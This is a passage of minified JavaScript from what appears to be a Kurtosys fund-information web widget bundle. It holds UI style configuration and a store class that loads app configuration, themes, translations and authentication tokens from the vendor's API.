",x:"0px",y:"59.8125px",height:"18px",width:"100%"}]}]}]}},data:{context:{entityByType:{FUND:{inputKey:"urlFundId",clientCodeProperty:"fund_code",include:{commentaries:{}}},CLSS:{inputKey:"isin",clientCodeProperty:"isin",include:{commentaries:{}}}}}},accessibilityConfig:{asset:{base:{accordionPanel:{collapseIcon:{value:"Button to close the panel"},expandIcon:{value:"Button to open the panel"}}}},tables:{performance:{caption:{value:"Past Performance"}}}}},name:"root",applicationClientConfigurationTypeId:1}],Yt={base:{grid:{components:{}}}},Kt={components:{acceptance:{children:{checkbox:{display:"block",width:"100%"},label:{font:{size:"13px",weight:"normal"}},wrapper:{margin:{bottom:"20px",top:"20px"}}}},app:{children:{wrapper:{color:"#333333",font:{family:'-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif',size:"13px"}},redirectMessageWrapper:{display:"flex",flex:{flow:"wrap"}},loadingWrapper:{width:"100%"},infoMessageWrapper:{width:"100%",text:{align:"center"}},infoMessage:{font:{family:'-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif',size:"13px"},color:"#999"}}},links:{children:{link:{display:"block",margin:{top:"20px"}}}},callToAction:{children:{button:{color:"#1C355E",font:{size:"13px",weight:"bold"}},wrapper:{}}},disclaimer:{background:{color:"#FFFFFF"},children:{content:{overrides:[]},heading:{font:{size:"1em",weight:"bold"},margin:{bottom:"1em",top:"0"}},list:{margin:{block:{end:"0",start:"0"}},padding:{inline:{start:"0"}}},listItem:{},wrapper:{}},font:{size:"13px"},max:{height:"270px"},overflow:{_value:"auto"},padding:{_value:"15px"}},footnote:{children:{text:{margin:{top:"20px"},text:{align:"left"}}}},header:{children:{logo:{height:"30px",margin:{_value:"30px"},width:"auto"},subtitle:{font:{size:"1.2em",weight:"normal"},margin:{bottom:"1em",top:"0"}},title:{color:"#1C355E",font:{size:"32px"},margin:{bottom:"10px",top:"0"}},wrapper:{}}},iconDropdown:{children:{button:{},buttonLabel:{},buttonToggle:{},icon:{height:"1.2em"},list:{},listItem:{},menu:{},text:{color:"inherit"},wrapper:{}}},modal:{align:{items:"center"},background:{color:"rgba(0,0,0,0.5)"},bottom:"0",children:{dialog:{align:{items:"center"},background:{color:"#f5f5f5"},border:{radius:"3px"},box:{shadow:"0px 0px 10px 0px rgba(0,0,0,0.5)"},display:"flex",justifyContent:"center",padding:"20px",width:"80%"}},display:"flex",justifyContent:"center",left:"0",overrides:[{selector:"> div > section",style:{width:"100%"}}],position:"fixed",right:"0",top:"0",zIndex:"1000000"},selection:{children:{wrapper:{}},display:"flex",flex:{wrap:"wrap"},margin:{bottom:"1em"}},selectionField:{children:{label:{margin:{right:"0.5em"}},list:{background:{color:"white"},border:{color:"#cccccc",radius:"5px",style:"solid",width:"1px"},height:"5em",overflow:{y:"scroll"},padding:{_value:"0"},width:"200px"},listItem:{border:{bottom:{_value:"1px solid #cccccc"}},conditionals:[{conditional:{conditions:[{field:"selected",value:!0}]},style:{background:{color:"#eeeeee"}}}],cursor:"pointer",padding:{_value:"0.25em 0.5em"}},option:{},select:{},wrapper:{align:{items:"center"},display:"flex",flex:{wrap:"wrap"},justifyContent:"center",padding:{_value:"0.5em"}}}},selectionWizard:{breakpoints:[{min:"768px",style:{display:"flex",flex:{direction:"row"}}},{max:"768px",style:{display:"flex",flex:{direction:"column"}}}],children:{activeNavigatorItem:{background:{color:"#FFFFFF"},border:{_value:"solid 1px #C7C7C7",bottom:{_value:"solid 2px #1C355E"}},font:{size:"14px"},padding:{_value:"20px",left:"15px"},position:"relative"},chevron:{border:{color:"#1C355E",style:"solid",width:"0 3px 3px 0"},display:"inline-block",height:"10px",padding:{_value:"0px"},position:"absolute",right:"15px",top:"22px",transform:"rotate(-45deg)",width:"10px"},content:{flex:{grow:"1"}},navigator:{breakpoints:[{min:"768px",style:{padding:{right:"20px"},width:"280px"}},{max:"768px",style:{padding:{right:"20px"},width:"100%"}}],flex:{shrink:"0"}},navigatorItem:{background:{color:"#FFFFFF"},border:{_value:"solid 1px #C7C7C7"},color:"#1C355E",cursor:"pointer",font:{size:"14px",weight:"900"},margin:{bottom:"8px"},padding:{_value:"20px",left:"15px"},position:"relative",selectors:{":hover":{background:{color:"#1C355E"},color:"#FFFFFF",overrides:[{selector:'[data-selector="selectionWizard-chevron"]',style:{border:{color:"#FFFFFF"}}}]}},text:{transform:"uppercase"}},navigatorItemChevron:{breakpoints:[{min:"768px",style:{border:{color:"#1C355E",style:"solid",width:"0 3px 3px 0"},transform:"rotate(-45deg)"}},{max:"768px",style:{border:{color:"#C2C2C2",style:"solid",width:"0 1px 1px 0"},transform:"rotate(45deg)"}}],display:"inline-block",height:"10px",padding:{_value:"0px"},position:"absolute",right:"15px",top:"22px",width:"10px"},option:{border:{bottom:{_value:"solid 1px #C2C2C2"}},breakpoints:[{min:"1099px",style:{flex:{basis:"30%"},margin:{left:"5px",right:"5px"}}},{max:"1099px",min:"769px",style:{flex:{basis:"44%"},margin:{left:"5px",right:"5px"}}},{max:"768px",style:{flex:{basis:"100%"},margin:{left:"5px",right:"5px"}}}],cursor:"pointer",font:{size:"13px"},overrides:[{selector:'[data-selector="selectionWizard-chevron"]',style:{top:"17px"}}],padding:{_value:"15px",left:"7px",right:"7px"},position:"relative",selectors:{":hover":{background:{color:"#1C355E"},color:"#FFFFFF",overrides:[{selector:'[data-selector="selectionWizard-chevron"]',style:{border:{color:"#FFFFFF"}}}]}},text:{transform:"uppercase"}},options:{background:{color:"#FFFFFF"},breakpoints:[{min:"1099px",style:{justifyContent:"initial"}},{max:"1099px",min:"769px",style:{justifyContent:"space-around"}},{max:"768px",style:{justifyContent:"initial"}}],display:"flex",flex:{direction:"row",wrap:"wrap"},padding:{bottom:"6px",top:"6px"}}}},text:{children:{content:{display:"inline-block",overrides:[{selector:"> *",style:{display:"inline-block"}}]},toggleWrapper:{display:"inline-block",overrides:[{selector:'[data-selector="base-button"]',style:{color:"#2e91dd",cursor:"pointer",outline:{_value:"none"},border:{_value:"none"},background:{_value:"none"}}}]}}},shared:{children:{dropdownButton:{align:{items:"center"},background:{color:"white"},border:{color:"#cccccc",radius:"5px",style:"solid",width:"1px"},display:"flex",font:{family:"inherit",size:"inherit"},height:"2em",padding:{_value:"0.25em 0.5em"},width:"200px"},dropdownButtonLabel:{align:{items:"center"},display:"flex"},dropdownButtonToggle:{height:"1.4em"},dropdownList:{margin:{_value:"0"},padding:{_value:"0"}},dropdownListItem:{conditionals:[{conditional:{conditions:[{field:"selected",value:!0}]},style:{background:{color:"#eeeeee"}}}],cursor:"default",display:"flex",justifyContent:"space-between",padding:{_value:"0.25em 0.5em"}},dropdownMenu:{zIndex:"1000",background:{color:"white"},border:{color:"#cccccc",radius:"5px",style:"solid",width:"1px"},margin:{bottom:"0",top:"1px"},max:{height:"300px"},overflow:{_value:"auto"},width:"200px"},image:{},listItem:{listStyle:{type:"none"}},select:{background:{color:"white"},border:{color:"#cccccc",radius:"5px",style:"solid",width:"1px"},color:"inherit",font:{family:"inherit",size:"inherit"},height:"2em",width:"200px"}}}},theme:{base:{clickLayer:{zIndex:"999",position:"fixed",top:"0",right:"0",bottom:"0",left:"0",background:{color:"transparent"}},button:{background:{color:"transparent"},border:{_value:"2px solid #1C355E"},color:"#1C355E",cursor:"pointer",font:{size:"13px",weight:"bold"},height:"44px",margin:{right:"15px"},min:{width:"160px"},padding:{left:"10px",right:"10px"},selectors:{":disabled":{border:{color:"#8A8A8A"},color:"#8A8A8A",cursor:"not-allowed"},":hover":{background:{color:"#1C355E"},color:"#FFFFFF"}},text:{transform:"uppercase"}},checkbox:{children:{icon:{verticalAlign:"bottom"},label:{lineHeight:"24px"}}},grid:{children:{column:{display:"flex",flex:{direction:"column",grow:"1"}},row:{display:"flex",flex:{direction:"row"}}}}}}},Qt=n(22),Jt=n(16);function Xt(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return qt(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return qt(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function qt(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var $t,te,ee,ne,re,oe,ie,ae,ce,se,ue,le,pe,de,fe,ye=(Lt=Bt.observable.ref,Ot=Bt.observable.ref,Mt=Bt.observable.ref,Ct=Bt.observable.ref,jt=Bt.observable.ref,wt=Bt.observable.ref,St=ht((Et=function(t){function e(t,n,r,o){var i;return Object(l.a)(this,e),(i=g(this,m(e).call(this,r))).manifest=o,i.htmlElement=void 0,i.storeKey=void 0,i.appParamsHelper=void 0,mt(i,"rawConfiguration",St,y(y(i))),mt(i,"rawStyles",At,y(y(i))),mt(i,"rawThemeResponse",Pt,y(y(i))),mt(i,"authentication",_t,y(y(i))),mt(i,"applicationClientConfigurationIds",Nt,y(y(i))),mt(i,"applicationClientConfigurations",Dt,y(y(i))),mt(i,"themeKey",Tt,y(y(i))),mt(i,"isBootstrapped",kt,y(y(i))),i.getTranslateFunction=function(){return i.storeContext.translationStore.translate},i.getAccessibilityTextFunction=function(){return i.storeContext.accessibilityStore.accessibilityText},i.logDebugInfo=function(){var t=i.getDebugInfo(),e=JSON.stringify(t);console.log(e),console.log("Debug Info copied to clipboard"),s.utils.clipboard.copyToClipboard(e)},i.getDebugInfo=function(){return{manifest:i.manifest.serialize(),applicationCode:Li(),applicationClientConfigurationIds:i.applicationClientConfigurationIds,applicationClientConfigurations:i.applicationClientConfigurations,authentication:i.authentication,configuration:i.rawConfiguration,style:i.rawStyles,theme:i.rawThemeResponse}},mt(i,"initializeConfiguration",Rt,y(y(i))),mt(i,"loadVersionRegistry",zt,y(y(i))),mt(i,"initializeInputsFromConfiguration",Ut,y(y(i))),i.inputsWindowKey="__ksysDynamicInputs__",i.getDimensions=function(){return s.utils.layout.getHtmlElementSize(i.htmlElement)},i.htmlElement=t,i.storeKey=pi(t,n,o),i.appParamsHelper=new s.helpers.AppParamsHelper(t,n),Object(Qt.d)(o,i.appParamsHelper),i.themeKey=i.appParamsHelper.rawAppParams&&i.appParamsHelper.rawAppParams.themeKey||"default",i}return v(e,Ht),Object(p.a)(e,[{key:"customInitializeAfter",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"customInitializeBefore",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.getAppConfig();case 2:if(!(e=t.sent)){t.next=19;break}return n=this.storeContext.kurtosysApiStore,this.authentication=e.authentication,r=this.authentication&&this.authentication.token||"",n.token=r,this.applicationClientConfigurationIds=e.applicationClientConfigurationIds,this.rawStyles=e.applicationStyles,t.next=12,this.buildConfiguration(e.applicationConfiguration);case 12:return this.rawConfiguration=t.sent,t.next=15,this.loadPreviewContext();case 15:if(t.sent){t.next=19;break}return t.next=19,this.initializeConfiguration();case 19:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"reInitialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.loadPreviewContext();case 2:if(t.sent){t.next=6;break}return t.next=6,this.initializeConfiguration();case 6:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"buildConfiguration",value:function(){var t=Object(gt.a)(yt.a.mark(function t(e){var n,r,o,i,a,c,u,l,p,d,f,y,g=this;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(n={},!((r=this.applicationClientConfigurationIds||[])&&r.length>0)){t.next=19;break}if(!this.isDevelopment){t.next=10;break}0===this.applicationClientConfigurations.length&&(this.applicationClientConfigurations=Object(O.a)(Vt)),o=r.map(function(t){return g.applicationClientConfigurations.find(function(e){return e.applicationClientConfigurationId===t})}),0===o.filter(function(t){return!t}).length?n=(i=s.utils.object).deepMergeObjects.apply(i,[n].concat(Object(O.a)(o.map(function(t){return t&&t.configuration||{}})))):console.warn("applicationClientConfigurationIds don't have all available application client configurations in the APPLICATION_CLIENT_CONFIGURATIONS collection",{APPLICATION_CLIENT_CONFIGURATIONS:Vt,APPLICATION_CLIENT_CONFIGURATION_IDS:Wt}),t.next=19;break;case 10:if(!this.authentication||!this.authentication.token){t.next=19;break}a=[],c=Xt(r);try{for(l=function(){var t=u.value,e=g.applicationClientConfigurations.find(function(e){return e.applicationClientConfigurationId===t});e&&a.push(new Promise(function(t){t(e)}));var n=g.storeContext.kurtosysApiStore,r={applicationClientConfigurationId:t};a.push(n.getApplicationClientConfiguration.execute({queryString:r}))},c.s();!(u=c.n()).done;)l()}catch(m){c.e(m)}finally{c.f()}return t.next=16,Promise.all(a.map(function(t){return t.catch(function(t){return t})}));case 16:p=t.sent,0===(d=p.filter(function(t){return t instanceof Error})).length?((y=p.filter(function(t){return!g.applicationClientConfigurations.some(function(e){return e.applicationClientConfigurationId===t.applicationClientConfigurationId})}))&&y.length>0&&(this.applicationClientConfigurations=[].concat(Object(O.a)(this.applicationClientConfigurations),Object(O.a)(y))),n=(f=s.utils.object).deepMergeObjects.apply(f,[n].concat(Object(O.a)(p.map(function(t){return t.configuration}))))):console.warn({buildConfigurationErrors:d});case 19:return e&&(n=s.utils.object.deepMergeObjects(n,e)),t.abrupt("return",n);case 21:case"end":return t.stop()}},t,this)}));return function(e){return t.apply(this,arguments)}}()},{key:"loadPreviewContext",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e=!1,n=Li(),!(r=Object(Jt.getPreviewContext)(n))){t.next=11;break}if(!r.themeKey||this.themeKey===r.themeKey){t.next=8;break}return this.themeKey=r.themeKey,t.next=8,this.loadAppTheme();case 8:r.theme&&this.rawThemeResponse&&(this.rawThemeResponse=Object(Zt.a)({},this.rawThemeResponse,{theme:r.theme}),this.rawStyles=r.applicationStyles||Object(Zt.a)({},this.rawStyles)),r.applicationStyles&&(this.rawStyles=r.applicationStyles),r.applicationConfiguration&&(this.rawConfiguration=r.applicationConfiguration,this.initializeConfiguration(!0),e=!0);case 11:return t.abrupt("return",e);case 12:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"customHasDataValidation",value:function(t){if(this.appComponentConfiguration){var e=this.appComponentConfiguration.noDataOptions;if(e){var n=e.customValidation;if(n){var r=this.storeContext.queryStore,o=n.includeDefaultValidation,i=n.validateWithDefaultAs,a=n.conditionalValidation,c=new s.helpers.ConditionalHelper(a).matchesWithOptions({executionOptions:r.executionOptions});if(o)switch(i){case"ANY":t=t||c;break;case"BOTH":default:t=t&&c}else t=c}}}return t}},{key:"getAppConfig",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!(e=Object(Qt.a)(this.manifest,this.appParamsHelper))){t.next=4;break}return n=e.applicationConfiguration,r=e.applicationStyles,o=e.authentication,i=e.applicationClientConfigurationIds,t.abrupt("return",{applicationConfiguration:n,applicationStyles:r,authentication:o,applicationClientConfigurationIds:i});case 4:if(a={applicationConfiguration:Gt,applicationStyles:Kt,authentication:Ft,applicationClientConfigurationIds:Wt},this.isDevelopment){t.next=9;break}return t.next=8,this.getAppConfigFromApi();case 8:a=t.sent;case 9:return t.abrupt("return",a);case 10:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"getAppConfigFromApi",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a,c;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e=this.appParamsHelper.rawAppParams,r=(n=void 0===e?{}:e).configurationKey,o=void 0===r?"default":r,i=n.styleKey,a=[o],i&&"default"!==i&&a.push(i),c=this.storeContext.kurtosysApiStore,t.next=7,c.getAppConfig.execute({urlParams:a});case 7:return t.abrupt("return",t.sent);case 8:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"loadAppTheme",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e=this.themeKey,this.rawThemeResponse&&this.rawThemeResponse.name===e){t.next=14;break}return n=this.storeContext.kurtosysApiStore,t.prev=3,r={type:"apps",name:e},t.next=7,n.getTheme.execute({queryString:r});case 7:(o=t.sent)&&(this.rawThemeResponse=o),t.next=14;break;case 11:t.prev=11,t.t0=t.catch(3),console.warn(t.t0);case 14:case"end":return t.stop()}},t,this,[[3,11]])}));return function(){return t.apply(this,arguments)}}()},{key:"getInput",value:function(t){return this.appParamsHelper.inputs&&this.appParamsHelper.inputs[t]}},{key:"getComponentConfiguration",value:function(t){return this.componentConfiguration[t]}},{key:"getComponentStyle",value:function(t){for(var e=this.componentStyles[t],n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];if(r){var i,a=Xt(r);try{for(a.s();!(i=a.n()).done;){var c=i.value;if(!(e&&e.children&&e.children[c])){e=void 0;break}e=e.children[c]}}catch(s){a.e(s)}finally{a.f()}}return e}},{key:"getCoreEmbed",value:function(t){if(this.configuration&&this.configuration.core&&this.configuration.core.embedding&&this.configuration.core.embedding.embeds){var e=this.configuration.core.embedding.embeds.find(function(e){return e.embedId===t}),n=this.configuration.core.embedding.hostname;if(e){var r=Object(Zt.a)({},e);return n&&!r.hostname&&(r.hostname=n),r}}}},{key:"orchestrateEmbed",value:function(t,e,n,r){var o=this.storeContext.appStore,i=t&&t.embedId,a=i&&o.getCoreEmbed(i)||{},c=s.utils.object.deepMergeObjects({templateId:e,hostname:this.manifest.getBaseUrl("")},a,t);return c.inputs=[].concat(Object(O.a)(c.inputs||[]),Object(O.a)(n||[])),r&&(c.onLoad=r),c}},{key:"culture",get:function(){var t=this.storeContext.translationStore;return t&&t.culture||"en-GB"}},{key:"isDevelopment",get:function(){return this.manifest.isDevelopment}},{key:"applicationGuid",get:function(){return this.manifest.getApplicationGuid(this.appParamsHelper)}},{key:"isDebug",get:function(){return"true"===s.utils.url.getQueryStringValue({key:"ksysAppDebug"},window.location.search)}},{key:"globalInputs",get:function(){return window[this.inputsWindowKey]||(window[this.inputsWindowKey]={}),window[this.inputsWindowKey]},set:function(t){window[this.inputsWindowKey]=t}},{key:"skeletonLoaders",get:function(){return this.coreConfigurations&&this.coreConfigurations.skeletonLoaders}},{key:"skeletonLoader",get:function(){var t=this,e=this.skeletonLoaders;if(e){var n=e.loaders;return(void 0===n?[]:n).find(function(e){var n=e.id,r=e.configurationKey,o=void 0===r?"default":r,i=e.styleKey,a=void 0===i?"default":i,c=t.appParamsHelper.rawAppParams||{},s=c.configurationKey,u=void 0===s?"default":s,l=c.styleKey,p=void 0===l?"default":l;return n===t.manifest.ksysAppTemplateId&&u===o&&p===a})}}},{key:"rawTheme",get:function(){return this.rawThemeResponse&&this.rawThemeResponse.theme||{}}},{key:"show",get:function(){if(this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions){var t=this.appComponentConfiguration.noDataOptions.hide;if(!(void 0===t||t))return!0}return this.customHasDataValidation(this.hasData)}},{key:"showPlaceholder",get:function(){return this.show&&!this.customHasDataValidation(this.hasData)&&(void 0!==this.noDataPlaceholder||void 0!==this.noDataPlaceholderDisclaimer)}},{key:"serviceUrl",get:function(){if(this.storeContext){var t=this.storeContext.kurtosysApiStore;if(t)return t.serviceUrl}}},{key:"noDataPlaceholder",get:function(){return this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions&&this.appComponentConfiguration.noDataOptions.noDataPlaceholder}},{key:"noDataPlaceholderDisclaimer",get:function(){var t=this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions&&this.appComponentConfiguration.noDataOptions.noDataPlaceholderDisclaimer;return this.mergeQueriesAndProps(t)}},{key:"dataContextSeed",get:function(){var t=this.coreConfigurations&&this.coreConfigurations.contextSeed;if(t){var e=s.query.Query.contextStore.get(t);if(e&&e.context)return e.context}var n=Li(),r="".concat("__ksys-app-data-context-seed__").concat(n||"");if(window[r])return window[r]}},{key:"assetsBaseUrl",get:function(){return this.storeContext.kurtosysApiStore.getBaseAddress("")}},{key:"assetCacheOptions",get:function(){return this.coreConfigurations&&this.coreConfigurations.assetCacheOptions||void 0}},{key:"assetRegisters",get:function(){var t=Object(Qt.a)(this.manifest,this.appParamsHelper);if(t&&t.app&&t.app.assetRegister)return t.app.assetRegister}},{key:"components",get:function(){return{}}},{key:"appComponentConfiguration",get:function(){var t=this.getComponentConfiguration("app");if(t)return t}},{key:"assets",get:function(){var t=this.configuration&&this.configuration.assetOverrides;return t&&s.utils.typeChecks.isNullOrEmpty(t.baseUrl)&&(t.baseUrl=this.assetsBaseUrl),t}},{key:"configuration",get:function(){if(this.rawConfiguration)return this.rawConfiguration}},{key:"styles",get:function(){if(this.rawStyles){if(this.rawTheme){var t=this.rawStyles,e=t.theme,n=void 0===e?{}:e,r=bt(t,["theme"]),o=s.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"AppendDeepCopy"},this.rawTheme,(i=n,JSON.parse(JSON.stringify(i))));return Object(Zt.a)({theme:o},r)}return this.rawStyles}var i}},{key:"libraryComponentsConfiguration",get:function(){return s.utils.object.deepMergeObjects(Yt,this.configuration&&this.configuration.libraryComponents||{})}},{key:"coreConfigurations",get:function(){var t;return this.configuration&&this.configuration.core&&(t=this.configuration.core),t||(t={}),t}},{key:"theme",get:function(){return this.styles&&this.styles.theme}},{key:"componentConfiguration",get:function(){return this.configuration&&this.configuration.components?this.configuration.components:{}}},{key:"componentStyles",get:function(){return this.rawStyles&&this.styles&&this.styles.components?this.styles.components:{}}},{key:"isSnapshot",get:function(){return"true"===s.utils.url.getQueryStringValue({key:"isSnapshot"},window.location.search)}},{key:"globalFormatsByKey",get:function(){var t=this.coreConfigurations&&this.coreConfigurations.globalQueryFormats||[];return s.utils.collection.pivotCollection(t,function(t){return t.key})}}]),e}()).prototype,"rawConfiguration",[Lt],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),At=ht(Et.prototype,"rawStyles",[Ot],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),Pt=ht(Et.prototype,"rawThemeResponse",[Mt],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),_t=ht(Et.prototype,"authentication",[Ct],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),Nt=ht(Et.prototype,"applicationClientConfigurationIds",[jt],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),Dt=ht(Et.prototype,"applicationClientConfigurations",[wt],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),Tt=ht(Et.prototype,"themeKey",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),kt=ht(Et.prototype,"isBootstrapped",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),ht(Et.prototype,"culture",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"culture"),Et.prototype),ht(Et.prototype,"isDevelopment",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"isDevelopment"),Et.prototype),ht(Et.prototype,"applicationGuid",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"applicationGuid"),Et.prototype),ht(Et.prototype,"isDebug",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"isDebug"),Et.prototype),ht(Et.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"initialize"),Et.prototype),ht(Et.prototype,"reInitialize",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"reInitialize"),Et.prototype),ht(Et.prototype,"loadPreviewContext",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"loadPreviewContext"),Et.prototype),Rt=ht(Et.prototype,"initializeConfiguration",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return Object(gt.a)(yt.a.mark(function e(){var n,r,o,i,a,c,s,u,l,p=arguments;return yt.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=p.length>0&&void 0!==p[0]&&p[0],r=t.storeContext,o=r.kurtosysApiStore,i=r.translationStore,a=r.queryStore,c=t.authentication&&t.authentication.token||t.configuration&&t.configuration.token||"",o.token=c,t.initializeInputsFromConfiguration(),t.loadVersionRegistry(),e.next=8,t.customInitializeBefore();case 8:return s=[t.loadAppTheme(),i.loadTranslations(),a.initialize()],e.next=11,Promise.all(s.map(function(t){return t.catch(function(t){return t})}));case 11:return e.next=13,t.customInitializeAfter();case 13:t.isBootstrapped=!0,n||(u=t.rawConfiguration&&t.rawConfiguration.core||{},l=u.loadEventDelay,setTimeout(function(){Object(Qt.c)(t.manifest,t.appParamsHelper)},void 0===l?0:l));case 15:case"end":return e.stop()}},e)}))}}),zt=ht(Et.prototype,"loadVersionRegistry",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){var e="__ksysAppVersionRegistry__";window[e]||(window[e]=[]);var n=window[e],r=Li(),o=t.manifest.ksysAppTemplateId,i=t.manifest.version;n.push({applicationCode:r,templateId:o,version:i})}}}),Ut=ht(Et.prototype,"initializeInputsFromConfiguration",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){var e=t.coreConfigurations.inputs;if(e){var n=e.key,r=e.queries,o=e.sourceKeys,i=t.globalInputs;if(o&&o.length>0&&o.forEach(function(e){var n=i[e];n&&t.appParamsHelper.loadInputsFromConfiguration(n)}),r){var a={};r.forEach(function(e){var n=e.queryId,r=void 0===n?"NO QUERY ID":n,o={inputs:t.appParamsHelper.inputs},i=t.storeContext.queryStore.query(e,o);t.appParamsHelper.loadInputsFromConfiguration(Object(vt.a)({},r,i)),a[r]=i}),n&&(t.globalInputs[n]=a)}}}}}),ht(Et.prototype,"skeletonLoaders",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"skeletonLoaders"),Et.prototype),ht(Et.prototype,"skeletonLoader",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"skeletonLoader"),Et.prototype),ht(Et.prototype,"rawTheme",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"rawTheme"),Et.prototype),ht(Et.prototype,"show",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"show"),Et.prototype),ht(Et.prototype,"showPlaceholder",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"showPlaceholder"),Et.prototype),ht(Et.prototype,"serviceUrl",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"serviceUrl"),Et.prototype),ht(Et.prototype,"noDataPlaceholder",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"noDataPlaceholder"),Et.prototype),ht(Et.prototype,"noDataPlaceholderDisclaimer",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"noDataPlaceholderDisclaimer"),Et.prototype),ht(Et.prototype,"dataContextSeed",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"dataContextSeed"),Et.prototype),ht(Et.prototype,"getAppConfig",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"getAppConfig"),Et.prototype),ht(Et.prototype,"getAppConfigFromApi",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"getAppConfigFromApi"),Et.prototype),ht(Et.prototype,"loadAppTheme",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"loadAppTheme"),Et.prototype),ht(Et.prototype,"assetsBaseUrl",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"assetsBaseUrl"),Et.prototype),ht(Et.prototype,"assetCacheOptions",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"assetCacheOptions"),Et.prototype),ht(Et.prototype,"components",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"components"),Et.prototype),ht(Et.prototype,"appComponentConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"appComponentConfiguration"),Et.prototype),ht(Et.prototype,"assets",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"assets"),Et.prototype),ht(Et.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"configuration"),Et.prototype),ht(Et.prototype,"styles",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"styles"),Et.prototype),ht(Et.prototype,"libraryComponentsConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"libraryComponentsConfiguration"),Et.prototype),h